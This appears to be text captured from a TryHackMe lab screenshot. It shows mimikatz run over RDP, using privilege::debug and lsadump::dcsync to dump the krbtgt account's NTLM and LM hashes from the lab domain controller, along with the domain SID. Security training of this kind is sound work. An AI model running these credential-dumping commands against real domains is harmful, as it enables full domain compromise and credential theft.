 FreeRDP: thmserver2.za.tryhackme.loc
Administrator: C:\Windows\system32\cmd.exe
C:\Tools>mimikatz_trunk\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:za\krbtgt
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'za\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/25/2022 7:18:22 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 16f9af38fca3ada405386b3b57366082
    ntlm- 0: 16f9af38fca3ada405386b3b57366082
    lm  - 0: 35c7b671efe40860dc078afd2786c902